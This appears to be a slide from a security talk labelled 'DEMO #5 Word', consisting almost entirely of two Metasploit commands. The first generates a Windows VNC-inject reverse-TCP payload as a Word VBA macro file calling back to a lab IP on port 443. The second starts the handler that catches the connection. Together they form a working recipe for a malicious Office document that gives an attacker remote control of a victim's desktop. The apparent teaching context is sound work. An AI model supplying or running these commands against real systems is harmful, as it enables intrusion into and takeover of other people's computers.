 DEMO #5 “Word”
./msfpayload windows/vncinject/reverse_tcp
LHOST=192.168.162.138 LPORT=443 V >
macro_word.bas


./msfcli exploit/multi/handler PAYLOAD=windows/
vncinject/reverse_tcp LHOST=192.168.162.138
LPORT=443 E
 